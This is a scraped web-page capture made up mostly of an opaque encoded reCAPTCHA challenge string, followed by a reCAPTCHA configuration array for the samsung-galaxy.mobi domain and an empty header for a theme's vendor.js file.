SF3/CjMO1HV9IwpvCkQgPJQ/ClsOcwrlfwpojTDptWsKXwpTDsHDCncKfeMKDBcKDJ8OXP2vChMO/w53DjwAZw7fDmcK/wpLDijJ9wpTDlsKSwoRCwpFtw7PDpBoqPUPDisODHcOYw4Rlw7PDuBfClE8Ww5VKw6DCjS3DsRdJDcK7Hn7Dl8KzCgvDuTUcCsKtwqjDp8Kpc8KoHmtAw6x5OMKjwoTCvcKRw7/Cj8KNXgF5wpbCuzZ8JcOMw47ChCU/D2vDqMOKwoNQw6/DiUZwDsK6w6HChTvCsUFCwqjDncOnw6bCk8OAw4lNd8OxWWQ0WMKYF1J1aS4mw7rCthV/wqYUwpxNw7XCmB4WwpbDvTYYwoUswrJ/dX/DvsKVw6szw55AMTd4w4Jfw6jCnMKFMStyKFHCkkfCr8KVw6XDrD8hwpwSw6/DijnDksK+w4vCg2JEw6RmwoUrbMKiwrXDnjHDnFA2blJwwp/Cn2fDmifClFAqwonCsnXCqntuwqoRw4/Dl0PCm8KSfsOQwo7Dj8OhwrEiLjpfw4tFD8KKwqXCpmzCmcKKw4wYwqbCiMKRw4PCuAV9wo/DlAJAPcOZaFh9wrnDgcOgw6XDiC9rf8OmB8Oyw6ZHFMOtL3V/w5Eje8Ohw6tRw5hCw7/Cg2gEw57DtcKNw7vCmcOLCE8xCsOqWxjDkHXDvCFtwrrDucKLwovDoxbDpsKQCyfDjsKvwovCusOybiHCrHHCpVcHwo/DjcK7LcKZYsKtw7lzwqzDuMOWwqcMw5/CrcK8w7rCnhnCoU5RVMOUwo0WeFHCjsKSw6rCqsOrwrTCpETCr8OFwobCnQjDosOow5LCt8K7w45jFwB6IMOEwqUWw4h5L8ONKDY3UsKvLkDDpsKZDcKhw4nCpCXCigdae2VbwoPDrTQNdWLCrsOiFgfDlMOlw7kwIW/[base64]/DiEdAJsODwp/DjXlVwqHCk8K/LX9ww6DDiMOiV8KJaQ3DpQHCtD4BwopOJhnDmsOjw4UTeFvDlh/DusOLBEPDtsK2BxlvLMKqPgFDwqjDm8OBcj8Lw5l3UR8WwrdvI1HDh8OJwrkdGMOGw5jClcKGDQLClMKmw4/DqQ3DvsOXwoU9w7U2ey3CsMK5O8KfbSfCocKJTkPCsMO7wrxVTAQqw4gcFkVZaMOnwoddwqvCqcOmw5VxXRrDnkVdwpYJwpBRwpNZw6EIw6zCocOVw4IqU8KRFCzDoMK8wqZ0w4PDsS/CnsOAw6V5JlJpwpDDncKtwoAWOWtewqrClnHCtsKuVsKEw4fChWV5wrFcw5Ubwr3CksK8w7hcc3XCkDPDsxrCosKzS8OYwqcPw6fDg8O/dRzCs0HCgmzDl3LCnsOkQMODZcK9eXvCvMKiwo/CocOrTMK2w5nDvsOmXcKxEcK6OsOqw5YAbcOmQsOMw5bCvcKjw6I+wqVNwosOw70/wq/Dk8Klw7rDkMKnZSMoMQlnRndZwrQsw4jDssOcw5XChXDCrMOvZG07wpRSCUkhw7ZxSEnDoDDCryM6w4h7w6w6wqR0w5wCw7HDuiFDWsO7w4DDrgFKwovCkTrDuMOOWsKqw4rCkcKVwq/Cj8KYw4rDoA7DiXR7wqvDhH4pPcK6w7EMwqDDvhPCvMOwBsK+wonCkMKlB8KJwoAzJyzDgMKHCjBeO0tiEFNoOVrDjsKdRE0aw79jwoUTej9ewoDDtsOXUxdwaMOSWnQca3INIsOlJcOQDMOXWcKwwqMnwpdHwpMJw7hhw7pzPyI3JCRzwrQ2IS/CrcOPwrZqwq/[base64]/CcK6QMKZNn7Dn0bCmVbDvXRmUcK8wrjDkRxPN2JWcShhQDRRw4pnBDrDnlPDs8K4w7LCglI7bVvCvEgJCE7CvsOow4YmesKPeFw6wpBQfFQhw5zChMOlw6/DuF4awq0pRT05w5lgw4XComF1w55kE8Kbwq/CgsO8w6E/wqppLcOOwqjDpsKqOMO/wpvDjV7Dhw/CicObwpDDiUkfMQwcwoLDkSXDt8K7DCHCi3hMw7bDj1zCojMzw41UwpvDhMOlwplxw5HCpQ7DpMOewoI/Fyk+wrYudMKsw7PCgDvDvUXCjRXCu8Ouw6Z9wrTDnsKiwqjDqhRFX8OiwoHDpsKAwpQVDkfCtMOvwrw0csKjw6nCgMOSw4nDtsKOw5bDrRTDo8KtwrVmw6ZHw7kBEcO1aMKTwqliAMKXw67Co8O1w6ozayY2QizDnmfCnHPDqGfCkU8KY8KGSMOgIMKSQRFRw7MwFT/Cgw3Ct8ORdsKHw5nCqyJiwptSZsO3Q8KWw4gOWMKSasOsMBp8w79dVA1AasO2w5XCnxfCrRJcw7XDk8K4SsOHw5vDoxbCpsKvSMKmJiByPsKjfTpYwqsewoIFw6Uvw48jwoZiXMOWwp5jw6jDgcOawpAMwo3DnzYjXsK9acO/NcKSw53Ds2EsTcK5BsKMR0DCjHDDn2bDgkZAZUrCtxk5w7vDj1jCplw9X8KNw6DDjcOCw7PCjjdJJMOaPhgYw4ZEw5LDiS/[base64]/w5XCgMKrTsOkwpYRw751w6XDoCzDnMOKK2HDtcOQw5fDkcO9X8Krw4VUwp8oVGFmHRZnHUXDl1x+wpBkw4rDisKlwoXDg8OYKsKqwpJSbsOkdsK5w5nCunIIZCnDp1jCg1nDg8KMworDsMOLwq8kwpY7ewfCri/CuFHDgxzDssOPw7hSE8KuwpU6Z8KNLsOICsOAwoLCv8K/w5xJwqNHw4TDjRoyw4R8woHDgzZcWMOGTMOkw5bCj8OqWxY5wo7DijpFYQ9jOyrDlsK1ScO5RyYWB8OxQMKbw7PCl8O1w7XCgcKBPVjDmMOCX8OgwrvDrcOORxrDrh0JwovDrcKzA3fDgsOqw57Chy/[base64]/DgSjDmVvDqMKvMEbCscKiw5xgeMKXTBUiFRHDqkkuw7pFNxnDnkrDh8OGw6QlwrJ5w6J7MMO/wrJ7EMK3wqoEZDBEw7HDrsOBecOFQTdkwrxOccOIwoBSD0tSw4XDqcKhw7otbDzCn8OAGcOAwoLChMKOw6DDijTCqcK4RD/DtU/CtXHDsDh4BsKFwprCqxLCm3s/YyDDrwYZw7bDuMO1A348w4F5wqwuw7zDh8O0w6wvwpAHwoHDqMKJCMOcUcOmP8KfwpzChcKKwqAadcO3XWxVw7nCr8KmSXBwCVZOS2pBw5HCpFMsHiZAbEzDmzzDsA/CslE/wrDDpBMow7nCkmHCt8OEw7QUWRw7EMKEIUXDtcKcwqQuQiLCv2wiw6jDjsK7fcORGS3DlSEvw6UEwqoFLMObCcO/w4nCssO7wrBSHwhaUULDqjnDuDnDhcK4w4FjbMKdwoHDrVUeJj/DkB7Dg8Ocw53DgDEFw4nDhsOeesO0MUA6w4TCg2NFwo42S8OOwqjChV/Ch8OJwrZvHsOSw4/CuxjDoQ/DgMOaCyp8wrsxEGcCaMOFwqluPzDCmMOAwq46w5bDlcKOKhUPwph9woHDtcKwcQt8WMKXJGlGwrYQwq3Dq1R4B8Kkw58+G0NnA19+NGo4w4sFPsOZG8OyHg3CmMKKK2rDlXHDvsKvR8OWdHVQasK/wq1aZcOjTy/Du8OeBMKrw5Vfwr0QVSDCrsOqT8K8E3PCt8K6w7cNw4MXw4vDlsOgw7MlfkIxHsK6w6IcE8ObwroTwphzwrxWZ8KIUXrDiMO8fcKffMOeEgXCq8Onw57CnsOKbmhHwpjDnB8qRiPCp0zDhAwnw67DoQ/[base64]/CqMO8w5ZiFsK0OMOOw4XDssOsdMOrw5XDn091KsKwbEA+dMKSwoxSRHzDr8KqwqJaQG9LwrZBb8OYwpBdZMOrwr/[base64]/AsOLw73CucO3GsKtw6fCpnzDtsKzZl3DqcO6TWJOwp1NIcOHesKJfsO2KMK3w7nDhCBEw7ZXw6Ygw7Y1w43CgcORwqbDtETCjyXDtkRIf8OoRMOWwq9Fw6PDmgbDlMOZVMOrw6gOdhEYw5o1wr4HPMKyw6cbMAMSw5nClFVWZcOsUUXCqR1qwqwQLC/DncO/T8OOw7fCv1gQwpPCicKadRDDrWtRw6M+B8KdR8O0DwkvKMKaw57DscO4OwF5QwglwoXCmDHCuwbDn8O0bykJLsKNE8OYwqZLfcK1w77DoXXDjQ/Chm7CpkNHw4Vtb1xqw4/[base64]/DicOUwrTCuELCuS14wr8nw502DUzCscOVw73Do8OxfsO2AgnCuMOYeDc0w4NdcxPDnlzCh31CT8K5LQPCsW/[base64]/DrsOPwrwVEHJdw4sgw63DicO8GMOkw7fCs8KCw7MZw7hFwpQCw6TDn8K2D8OOMkLDkcKGVU8vHVjCugBPUyLCpsKqZ8Ovw6YvwpV2w4xfw6bCh8K2woxLw5/CpsKMw5JHw7PDksKEwp5nGMO8KcOvW8KUDGRcER3DjMOLEMKiw5XDgsKhw63CokMTwo7CqHYobgLCuHnDg3DCi8O2WSjCpMK+Oyo/[base64]/H8O8TClLwppvEsKkw5bCosKuw6A3wqvDm082wpRMwrlXaRoqFcOeLRjDhALCncKUw5suw7lPw6NZYFZ/H8O/CgXCsMK9bcOneh5LEmjDtUUBw6DDvxlnW8K7w5JWw6ZFw7UywolmWW1KOMORfMOPw714woJdw7rDuMK9D8KYwrhBMhAdScKZwqhMCQ0zZDURwqnDqsO7O8KJPcOPMDPCiiHCu8OIOsKLNlpgw7TDscKueMO/[base64]/Dp8O2w5ZawoZNLcK1HMOgw5fDpHhpTQJxwr/DpsKbwqTDr1jCpWvCpAjCvlDDmEvDkXdbwr5Jf2LDtsKCwp/CgMOkwrVeGAvCv8Kxw73DnxZyCsKMw7vCvx5CwpNmGlgkwo00BE3Dh3MAwqooKUF+woLCgngOwrVFGMKydQDDpXbCn8OMwqLDt8KAdcOtw4s/wr7CpMOLwrZ9CMO0wpXCrsKsNsKOUybDlsO0IQDDvEhvEcKCwpjChMOESsKMasKvwqnCg0bDqjnDpgXChQvCncOGEQQlw6NXw4LDk8KUHnfDpF/Ckwgdw7jCksK2HsKDwrs0w4x9w4jCvcOzU8KqKhzCj8KGw7bDogLCq0LCrMK2wpdAI8OaV30aVcK4H8OYE8KTHX4uAsKawrUGNX7CocKpTcK5w5Eowpc4bndxw6tZwojDmcKYQcKQwrg0w7DDusKPwqPDuGoDAcKBwofDv1PDh8Okwp0/[base64]/[base64]/CscOFU2PCqRnDo8Klw7PCpcKNOxHCgW/DiUPCtMO8PH7DlRwhDhfCqRQ0w7XDpMONcxvDoSAEw43CicKKw4/CksK1QFJrfS84X8KewqFfBsOtE0pCw7thw6rCiCrDksO2w7oeAUx7wodxw6hLw6/DhTjDrcOgwqIQwpAzw6LDvTJGfkjDtj3CpUhmJE8wScK3woZHd8OWwqTCvcKpDsO0wovCpsOrCTt+MBDClsOcw4ESeRjDkVkcDSMMAMOgUQfCkcKNwqkWRiYYawPDrsO+LMKkF8OQwobDtcOIXXnCnzfCgTk3wrXDosOkUV/CiSZfb0vDtwgVwrQUO8OEWTHDqQLCocKJUE5qCkLCjFs9wpRGJ38+wp1zwosUVX7DvcOXwrvCt3YCZcOUZcKVVMKycEhUB8K0AcKAwqZ8w4vCoSFBKRLDiWY/[base64]/Dg8OhaMKTYsOjFsKnejEFUWBgw5bCs8O3JE5Kw5/DpkXCjMOLw7HDlnDCkGwaw5hHwpspB8KCwpbDv1wnwo3DuEbCrcKYNMOAw7g4MMKZDzInJMKhw7x+wpPDvBLDoMOjw7bDo8K5wpo/w6nCnw/DsMKUc8KFwpfCjsOKwrjCjHTDpntIb1PCkRcxw6Q0w5DCq3fDvsO7w5bDrxVRaMKjwovDvcO3IsObwqUmw63DmcOmw5zDqsOUwoPDnsOBLhsLSxomw6pjCsODKMK0VxcBWC9hwoHDgMOuwpEgwqjDvghQwp1Dwq3DozbDkws5wr/DmSXCqMKZcA93fBzCjMKTc8O2wqo+KMKJwq7CvzzCqsKXGMKHNGHDlE0uw4XCuQfCvTcvScKyw7DDrDXCksO1JcK8WFk0f8Oqw4gHBBTChwTCs1ZuO8KEPcOZwpDCpAzCp8OdXhfDsDfCpGEkecKnwqbCnAHCoTDCqUzDnW3DsGfCuTQ3An/[base64]/GnrDicKgNhd9w5XCrxvCgMKXw54tazXDoMOUFW3Cl8OVBHBlUcKJdsOww4B5Ql7DhMOaw6vDnQrCrMOyRsKsc8KjOsOcQzI/JsKRwrHDvXckwoBGHHTCrh/DuR3Du8OvVBpBw4XDl8Ohw63Ck8OIwpFlwqs5w4xcw59JwptFwpzDtcKgwrJ9wrZ8MGPCs8KNw6JEwo9ewqZOZMKySMKMw4zDhMKSw4gSCgrDtMO4w53DulvDq8Kqwr3CgcOJwol/YMOCa8O3MMO9AcOwwqoVf8KPfQV/wofDtAcMwppdw7HDjUHDv8KUc8KJAGbDsMOcwofDqTQFwr4DNkM9w7YSAcKmNMO5woFwfggjwppaEl3Cq2N6MsOpbyFtdsOgw7PDsVl1PcKyZMOdTcOnLjrDqE7DvMO/woHCg8KWwoLDvMO/FMKwwqABRsO9w7EgwonCkisPwoFjw7LDiSTDkSUzAMKQAsONdwlPwpQIRMObDsOrVRxoLl7DsgPDlGjCtRXDscOAWMOMwo/DhiBmwoENe8KKEyfCj8OJw4ZwS08rw5I9w4ZOTMOnwo4KAn/DkhwWw5xwwrYYT3oRw4HDscOMf1/[base64]/U1NAGcOSHAFBwpt5w5kETWPDu8O9HMOJwrlzw6tCwpQ6w5Jpwokow6/CpljCnHx8P8OPB0UAZsOTDsONARLChxUPKzF+OxlqGsKxwpU1w5YKwoPDlMOSIMKmBcODw4XCnsOfYUnDj8Ofw4jDigIHw5ppw6fCl8KIMcKrUMOVMQpvwoZgU8K7Jn8BwpfDsB3DqFA9wrdkESXDt8KZH2t9XwXDgcOYw4QHIcKIwozCn8KOw5/CkBsvVz7CosK6wp7CglYfwq/CvcOww4Uswo3DisKTwoDCqcKKezgfwrzCuGPCpUg0wpXDmsKAwq4hccKfw4lZfsKbwrEsbcKNwq7CssOxfsOmN8O0wpfCnW/DicKmw54jTcOQMsKXXMOMw6TCoMOSEcOvbRDDgxssw6dGw7vDpcO4M8OKNcOLA8O+G1kHXTzClxnCtMKaBQNhw6gtw7vClUxnFg/CsQF+JsOFN8KmwonDpMOVw47CiwvCiFHDrHpYw7zCgiTChsOzwprDviXDt8K4wpdCwqcvw6AAw7M3NCbCqTjDu3slw4DChiUAM8OCwr0cw4pmCcKgw5/[base64]/Xl8qDG4FEWLCkTNGw67DmC7Cp8KGw43CiVReCk4Qwo/DgGbChMO1w7dCw78ew5bDksKJwr0QWBjCqcKywowjwql6wqfCscKrw5fDhG8UcjZ3w5R9KW8zdC/[base64]/[base64]/[base64]/[base64]/[base64]/w57CplPDpQRBbQdmZMO/ZHlSWU3DkFnCsMOhwp3CicOzI3TCuGPClRI6WwrCjcOJw7ZBw6FEwo1zw6pWRRzCll7DoMOaRcO1BsKydxwYwoXCvF0Pw4LCtl7Dv8OcacOMYQLCpsOzwpvDvMKow6gpw6HCjcOowr/[base64]/Cn8OzbU4XHz/[base64]/DqMKiVsOtEsOiwo19wqbCiVjCvcO0OF1ea8OJFMK4WHFVVmPCgMOhAsKiw6ZxCMKewqE9w4FcwqRMdsKLwrzCo8OkwqgUDMKvYsO0XAfDg8K/w5PDrMKxwpfCmV9nLsK8wqfCvFsNw6nDksOnAMOCw4zCicKTU3FSw5DCrj0TwoPCicK+ZVQNUcO5eGDDuMOHwo7DnQFAOcKLDmPDisKiTwkqYsOHZGVjwrXCo2ktw4ZjJlHDs8KvwqTDn8O5w6jDtcONTsOUw5PCmMKkVMOMw6/DksOdw6bDs2BLMsKdwpXCosOQw4cbTB8fZcKMw5rDlDthw49ew73Dt3hPwp3DmUTCtsKtw7zCgMOJw5jDisKFX8OGfsKhYMO/wqIMwrZvw7d8w6jClsOFw489dcK1WDfCtjjCtDnCrcKfwpXCgV/Cp8KzXylsdgXDpTTDgMOQK8K5Z1/[base64]/w6FpX8K3YiPDnBbDqcOEw6wjWMOOw6RxeMOvwp7CvMKtw4DDk8KMwpgWw6Q4V8ONwr1LwrvDihpuB8KHw4DDj31wwpHCnsKGHg1owr0nw6XCksOxwqUdJ8OwwrIEwqnDh8OoJsKmQcOZwo0bLDLChcOQwox/fErCnHPCjT0Ow53Cp0gowonClsOtO8OYFBY3wr/DjMKTCUjDp8KjAWXDrErDshfDjRAresO/[base64]/[base64]/w63CusKvw4UHVsOrRTLClGDDicOccQjCnBRrOMOPwqcsw67CnMKTKhzDuyV+FcKWdsOkAxoew5MtH8KMOsOLU8OnwqdYwo5Ka8Odw6AGIi5UwodmQMKwwqVHw6V0w5PCrEdzGsONwoIfwpE1w4rCgsOMwqHClMOcbMKfYDs9w4hjecOLwoPCjw/CgsKBwofCpcK1LDzDmjjChsO3XcOZB1QEcGY8w7jDvcO6w7Iswo5iw7xqw5F3I19/FVUdwq/Cj3FCOsOFwozCusKkVQ/DtMKgcXc3wq5hFsOUwoLDrcKuw71LJ0ANwpBfUMKbKmTDqMKxwo0bw5DDscOJL8KMHMO9S8KJAsKTw5rDn8Ohw6TDrAPCusKNacO3wqIGKmnDvwzCrcO7w67Cr8KlwoTCkiLCu8K0wqIPbsKYZcORfV8Mwrdyw5UCfFQYJMOyDh/Dlz3DtcO3Yl3CnwDCiFQALMKtwpzCv8ORwpNWw4A/w7xIc8OWDMKwacKowqA6WsKiw4UJHwHDhsK1bsKuw7bCv8OKDMORKh3CgAN6w6p/Cg/CnA5gBsKowq7DiVvDvgkgMcOHUEnCkgrCpMK3csO2w7DChVUnQ8K0I8Kdwo1TwqrDmEDCuisTw4XCosK0X8OkAcO2wotPw6hxWcOeMikmw6AZDy/[base64]/[base64]/fsO9PHnCs3PDkMO2wqc/wp8ACl7CmsKrw5ARIGrCoDTDml9VHMOrw7XDtRdxw7nCoMOoFAE3w5nCkMOAUF/CiHMOw51wLsKRaMKRw43ChX/CqsKDw7nCrsKRwpAvdsOwwrjDqycMw6XCkMOfcCTDgEsPT3/ConjDh8Kfw6xEFSvDk3XDuMOFwr9BwoDDiiHCkyMcwpPCpyDCmsOXRncOI0bChxHDmMO+wp/CjcK9fnjCtkfDpcOnUMOowp3Cnxtpw5QSNsOUYSJaSsONw4wLwq7DiWJ8aMKqDAxcw7vDusO/wpzDucKow4TCusKuwqxyCcOiwox0wrTCu8KKGGEUw5DDmcKVwpTCpMK9Q8K/w6oIM1Nmw5s1woFRJU90w4kMOsKgwrUhCxvDtCF8fXnCmMOaw4PDgMOxw4obMUPCjBjCtj/DgcOSITXChy3CusKmw50awqrDkcKSfcKYwrQ5HgZmwpDDjsKKZz5FcMOfY8OdOEvCi8OwwpF7HsOeEzFIw5rCvcOuQ8O7w63ChnvCjW4EfRYPUFfDvMKBwoLCrm8fe8KlMcOzw7XDocO/[base64]/[base64]/Dj8Kmw6rDp8Kcw4vCssOoBArCn8Krw4PDqFovwrnCo1PDusOAQsKDwpLCosKrXTHDnU/CjcKmAMK6wozCgWRiw7jCrcKlw5BxB8OUBl3ClsOndFFTw6jCrDR+ScOiwpVQTMKew5hww4oMw5giw60sfMKyw7bCmsKOwrfDncKAA0LDsznCjmTCty5lwoXCkzgiWsKqw5pFYsK7Bn8XGjJmE8Okw4zDpsKlw6DCucKAC8ObCUEfP8KuSl4/wrXDrMOrw63CkcOJw7Iow5ZrcMOZwqHDvhfDkG0Ow78Jw5x1wp7DpFw+Exdbwph5wrPCoMKSZ2AeWsOAw40kPmZ0wpVfw74fVg05woLDuGzDqEwzbMKJZUnCkMOQHGtWEW/DuMOSwpvCsws3UMO7wqfCpj9KA1DDjxfDh1MTwoktDsK7w43CicK/HDwUw6bDsSbCkDFRwr0BwoHCmUgRSBkxwqDCvMKUMcOGIiPClVjDssKlwobCp3h1FMKOMFDDpDzCm8OLwqV+YjnCl8KjTQVbMiDDpMKdwrJLwpTClcK/[base64]/[base64]/ZDbDr8K3w4d3fMOkVTDCtsK2wq7DpsKzCjLCtCARS8KVw4zCsWbCi3zCrCrCqsK4FcOuw6N2OcOHfQ8cOMOGw7vDrcK2wpNoVyLDv8Osw67Cn2LDpDXDtXM6FMOvTcOawq7CuMOtwp/[base64]/DmA7DgcKqw7TDqcOow4URasO0IcKhAQ1NN3xYZsKCw4pywrx8wpsQw4QPw6lrw5w4w7PDnMO2WDYMwr03ZCDDlsKyH8KQw5nCj8K9e8OHBDvChh3Cr8KgSyrCk8Kmwp/CncK3ZMOTVsKvMsK+bUbDscKAYAgpwrF7IMOJw6Ygw53DtMOPEjdEw6YWf8KieMKTDyPDgjHDgsOyeMO6b8KsccOECCJuw6I0w5gDw6pAIcOqw6vCjxnDq8O+w7jClcKww57Dj8Kew7fClMO5w7DCgjk/T1NmYsK9wrQuXCvCsDbDgXHClcKDLMO7w6sYesOyP8OYDsOLd1FoKcO1MWB0dTDChzjDph50MMO9w4TCqsOww6IqKC/DlgcWw7PDgzHCsgNxwqzDpMOcThfDv0PCksOFJnfCj0fCsMOhK8KLRMKxw7PDm8Kfwow8w4rClcOdfgrCjT/Cn0HCqlVBw7nDtlcXYHIHC8OhSsKrw6PDkMKvMMOiwp8hBMO0wpvDnsKow7jDl8K+woDCtQbCghTClmRrJHTDtSTChUrCgMK/K8OqW3E6J1/Cl8ONY3fDjMK9w7nDksKnXiU1wpjClgjDocO/w49fw7YfJMKzNMKXQMK0GynDvE/CnsO4OGZPwq13woJowqfCuV4fThQ6P8OlwrJhTgPDnsKGdMKyRMKawo9CwrTDkCLChEDCkzrDkMKSJcKnCGtNNBloWcKdM8OQH8ONOUk5w6XCqm3DgcO4A8KPwpvCkcO+wrQmaMKuwoPCuiHCq8KWw77Ctgt2wqVvw7XCocK3w6/ClH/CiQAGwqjChcKuw6IFw5/Dmy0JwqLCu25JAMODGcOFw6t0w5ZGw5TDq8OUFldmwq0Mw7vDp23ChgvDpE7Dgmotw7dgKMK+RWTDjjgPY1okbcKIwpDCugNuw53DjsO1w4vDl1toZmtvw4XCsRrDtUZ8HRhqHcKSwqAbKcOzw47DvFgAbcOCw6jCnsO5MMKMHMOBwpoZNMOoE0s/[base64]/DqELDgxrCrnUew7vCln/Ds13DucKJI2Ekwq7DvSvDlzjCrsKNTDw/csKew5psBwjDv8K/w5DCgMK0ccOSwp8rPTo/Vg7CoSzChsOXDsKfbT7ChG9VLcOdwpN2w4pAwqXCv8OiwqbCg8KSXsOFYArDm8ODwpTCpwY9wropbsKHwqVLUMOXGnzDlgnCnQYcF8KQV2fDqsKbw6nCgxfDoXnCvcKzYzJiwojDjn/DmAHCoGMrEsKWG8O/fBDCpMKAwqjCu8O5TATCvjYHK8O3SMKWwrRbwq/CrcOQNMOgw5rCtTPDoSPCvn5SY8O/[base64]/Cr8KFw6Z6w74ONMOTwrZhw53DtXnCu8KcaMKnw4nCssK2HcKIwr/CkMO3esO3RsKJwofDnsOgwpESw7wQwpnDkn0iw5bCoRXDq8KjwpJOw4zCosOIXizCksOzOFDDt33CqcOVDzXCjMKww6bDoANrwpR1w65wCsKHNkh9RCNGw6lRwr3Cqi0ATsOMC8KIdcOpwrvCicO/WQDCgsKtKsKYI8Kuw6Uxw7Zywq/ChsKlw7BMwovCmsKQwrhww4bDrFHCiC4AwpVowoRZw63DhxNbXMKlw7jDlsOtT14pHcKLw5tFwoPDmnsEw6fChcO2wqvDh8KQwqLCh8OoD8K1wpMfwoAwwqBaw5PDujYLw6/ClQfDshDDkxRIc8OlwpNFw7wCDMODwr/DgcKRX3fChBw3NSDCrsOcPMKbwovDljrCq1sWXcKLw65+w61UEDllw6/DuMKTJcO4fcKzw4ZVwqvDoG3DrsO/[base64]/DhMOmw5nDtsOzNinCgS7Di8OOw6nCnsO6QMKew7zDpkAeBDJFesOgYBAgE8O+QcO/GURqwr7Dt8O/bsKHAUQlwr7Dv00XwqACL8Kawr/Cjy8Hw7IiBcKPw7rCoMOyw5TDiMK/[base64]/CqMKONxFKHDLCtQHDuMKtw5zChcObw4jCs8OtZMK6wqrDpBLCmQ7DhXQqwqTDsMK6ScK7FsKwIH4bwqArwpt+bizDjA1Uw43CijXDhV91wpnCnx/DpF1Bw6vDo3szw4MQw7fDkTHCsiFtw6vClnh0D3F0IWHDrzxhPsK1VH3CicOCXMOewr5iFMK/[base64]/[base64]/[base64]/[base64]/BsKtTsKXXsK3w7zCmcKOw4QMw55+w57DjQkYwrfCq0XDk0vCjUHCon0Ew77Dg8KVLMKUwp13NDINwqDCpcO/AELCm1Rrwowxw6J5dsKxTEgJCcOlaVHDiB4mwpUFwqvCu8OuLMOLEMOCwolPwqnCsMKxacK0asKCTcK6OmUGwpLDpcKkBATDu2/[base64]/[base64]/CtMK6WMO+w5/DjhYLKsOFwr/CpWV5N8OJw4Ilw4RXw5zCgwnDqCQIE8OHw5Urw64+w5s1XsOydRjDgsKow5Y/[base64]/DoXLDl8OgwqdZwrERHsOzw5o4VMKSw4fCn8KxwozCkm7Dg8KcwqJswpJOwo9DUcOvw6lcworCuh16Am/CrsOgw4d/ZSc8wobCvDDDh8O8woQmw47CtizDmjw/FlfDoQrDp0A4b0jCiSDCuMKnwqrCusOaw60QTsOGY8OBw4vCjgTCnX/DmTbDgALCuX/[base64]/wrwmYsOkw4UIccOYw7bDhcKswpsHQsKBwrE1wo3DqTfDoMKxw6RMX8KIWX14wr/CpsKnJMKfXkBNXsOgw41jUcKAfcOPw48nKW1Sa8KmF8KPwoEgS8OzVMK0w5Vew73CgxLDpsO4wo/ClmLDncKyBFPCjcOhGsK6A8Kkw6TDnTgvCMKvw4LChsKjP8Oaw7wQw4HDjE0Sw5UYdcKcwqfCksOyHsOeR2bChGIcaGNRTibDmgXCicKvRkcTwqTCiGVywrnDisOSw4TCv8OvIHbCoSbDjx7DsnBoZcOANzIRwqrCjsOsE8ObX009TsKFw5c6w4bDicOlXcKxM2LDng/Cu8KqN8KrC8K/w4lNw43ClGgxZsOJw60QwpxVwoZDw5R/[base64]/CiMKEABk5woHDphtuIHHCqsKzEcOdGcKuwqJPQcKFPcKPwotUMVxVAh4uwqbDpyXDp0sNC8OzRnLDl8KwO0/Ct8KaCsOUw4tfLEvChjJYcCXDnkxNwpdqwrvDvTU/w7AFecKTegBvBsOvw6BSwpdKX0x9XcOhwowuTsKfJsORaMO3fijCncOgw6xyw5PDkMOewrPCs8OzRCzDs8KmLMK6DMKbGVvDtAfDssOvw5nCicKow5xcw7/CocOEw7TCssO4WllpCMKtwrhJw4jCsk1DYnvDnUMSDsOOw5vDqsOUw7wuQMKCGsOXasKUw4jDuxwKCcOiw4/DrnPDn8OIBAR3wrvDoz4+GMOgXnDCsMOtw4Efw5F7wr3DtkJ+w6LDt8K0w5/DtE4xwrTDoMKEFX5nwrbCu8KIfsK4wo5LXxNmw7kCwpLDjH8Ywr/ClytQeiHDlRzCiTnCncObFcKvwqltVXvCg1nDlFzCpDHDnAYawoxBw71Aw5PCkn3DpAfCmMKnQ3jCtyjCqsOyDsOfCwFFSEXCnlhtw5bChMKSwrnCtcOOw6HCshzCsX/CkXbDlzTCkcKXfMKGwqx4wpI/KlIuwrHDlT1jw79xNHZawpFfHcKpTyjDpVUWwpAtQ8KxbcKGwqUaw73Dg8OuZcOTJ8OZXn80w5nClcKFR1wbbcKCwo9rwpbDjzXCtk/Dt8K4w5MYQCZUfEUJwpEIw5AswrVQw6BhbngQHjfCpRlgw5lowqs1wqPCpcKdw6vCoiLCj8KhSzrDimvChsK2wpg8w5QKWRvDm8KeOAQmREpzVg7DpE5yw5rDkMOYOsO5ZsK6T3oZw4Q9wq/DmsOswrR+PsOBwpR4Y8O8wowSwpJKfTl9w4nCncKxwpbCu8K6IsOuw5cdwrnDp8O+wqxBwpkYwqbDiw4SdR7DhcKUWcKAwp9CUMKOdcK7eW/DpcOqMG0RwobCksKmeMKjF1XCnxDCsMKSfcK6HcOuS8OtwpETw4rDj09pwqQ5TcO8w63DhcO3fjk9w4/Cn8OIQ8KQbgQ4w4QxWsOMw4wsJcKsKMOdwqUQw6XCrGweOcKuC8KlMHbDmcOTX8KLw43CrAwJFX9cMmoDKDYfwrzDvjZ5cMOpw4vDlsOuw4vDsMO4O8Onw4XDgcONw4bCoxBjKsOhMl/Dm8Ohw4kOw6PDocK2FMKDeznDggrClEBqw6HChMKNw4EWF3cpYcKeOgnDqsOnwoDDuCdaPcKRZhrDsEtzw7/CkMKSRR7DhVAGw5fCrBjChDN6IkrCgw15\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r4yWACeXme6ug/p2WHDwMqC0WlaRL9DuzEFEFoLyCSo\\u003d\x22,1,0,null,1,1768739389063,0,0,[46],null,[7,169,68],\x22RC-YPIl_SrxtVzUpg\x22,null,null,null,null,null,\x220dAFcWeA7zAE8l5Qq6aQx9TDC0wHJVJ13CCIo9Qun70DXGFKPvUtKSjpjLmqyIcdGr2gyYzPN48qmOSuhJgvBM1IG6-GuFCViUdA\x22,1768822189285]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11
body_size: 42110
content:
